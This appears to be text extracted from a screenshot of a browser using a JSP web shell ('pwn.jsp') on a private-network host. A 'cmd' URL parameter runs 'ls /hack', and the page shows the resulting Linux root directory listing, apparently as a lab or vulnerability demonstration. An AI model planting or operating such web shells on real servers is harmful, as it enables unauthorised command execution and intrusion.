 192.168.0.105:2002/pwn.jsp?cm
不安全 | 192.168.0.105:2002/pwn.jsp?cmd=ls+%2Fhack
ls /hack Run
bin
boot
cdrom
dev
etc
home
initrd.img
lib
lib64
lost+found
media
mnt
opt
proc
root
run
sbin
srv
sys
tmp
usr
var
vmlinuz